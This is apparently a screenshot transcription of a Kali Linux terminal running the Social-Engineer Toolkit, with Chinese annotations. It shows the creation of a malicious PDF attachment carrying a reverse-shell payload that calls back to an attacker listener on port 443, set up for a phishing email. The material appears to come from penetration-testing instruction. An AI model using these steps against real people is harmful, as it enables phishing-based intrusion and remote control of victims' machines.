 root@kali: ~
File Actions Edit View Help
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.244.139]:# 设置监听反弹
Shell的IP地址，一
般为攻击机的地址
set:payloads> Port to connect back on [443]: # 设置反弹链接的端口号
[-] Defaulting to port 443...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.goog
le.com/accounts/answer/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>1